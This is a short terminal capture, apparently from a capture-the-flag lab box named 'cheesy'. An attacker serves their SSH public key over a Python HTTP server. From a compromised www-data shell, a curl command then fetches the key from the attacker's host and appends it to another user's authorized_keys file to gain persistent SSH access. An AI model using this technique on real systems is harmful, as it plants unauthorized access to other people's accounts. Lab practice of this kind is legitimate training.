 ┌─[]─[10.9.4.213]─[sirius@parrot]─[~/ctf/thm/cheesy]
└──╼ [★]$ cat id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCLoVHfM5mdLfd+y8VDowTucynrxjNYdb6By/EAzrLh3FLlmJL7ptKi6e+N1gaLRCNtSMqHL1WAHNO55Uer9fzaCUmM51QaMUOmO
SRsrQwyYA5ryXkiuDy1zgPIszvCq6kSow/OO7YKOlCVWijpPCGDjfsvOAO/+6agSOulsIL4PWx4tavDKrDhta6JgT7LXHvTJaRMrxbUEz9/FbcrHqvIt0QRyiAoIDSloCQdZOi9Mu
5yCo5QTgdNdELlnF398nwChY3NpeUbqu0rQatoeBS4JY39BJ12U9sRVwzkikyRSlN3crfJlBtI8wWMb9yrxuQcqc6jPOA+rTm99T1gQKKtkYBtvr88gOCvY1dqSEIA2cHmLGboRZl
┌─[]─[10.9.4.213]─[sirius@parrot]─[~/ctf/thm/cheesy]
└──╼ [★]$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.70.67 - - [27/Sep/2024 23:58:24] "GET /id_rsa.pub HTTP/1.1" 200 -
www-data@cheesectf:/var/www/html$ curl 10.9.4.213/id_rsa.pub >> /home/comte/.ssh/authorized_keys
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 567 100 567 0 0 2953 0 --:--:-- --:--:-- --:--:-- 2953
www-data@cheesectf:/var/www/html$